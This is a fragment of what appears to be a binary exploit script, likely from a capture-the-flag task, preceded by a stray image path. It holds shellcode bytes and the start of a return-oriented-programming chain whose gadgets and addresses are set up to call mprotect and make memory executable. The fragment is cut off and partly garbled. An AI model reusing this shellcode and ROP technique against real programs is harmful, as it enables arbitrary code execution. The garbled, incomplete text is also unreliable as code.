
    '\x89\xE7\x48\x89\xD6\x99\x0F\x05'

)

mmap64 = 0x402680

mmapgot = 0x678280

mmapaddr = 0x410000

# System call table of 'sys_mprotect' 

#   %rdi = unsigned long start = mmapaddr

#   %rsi = size_t len = 0x1000

#   %rdx = unsigned long prot = 7

chain = [

    0x0046bcb0,			# pop rax ; retn 0x0000

    0x60,			# an offset between mmap64, mprotect

    0x0044e87c,			# pop rdi ; ret  

    mmapgot,			
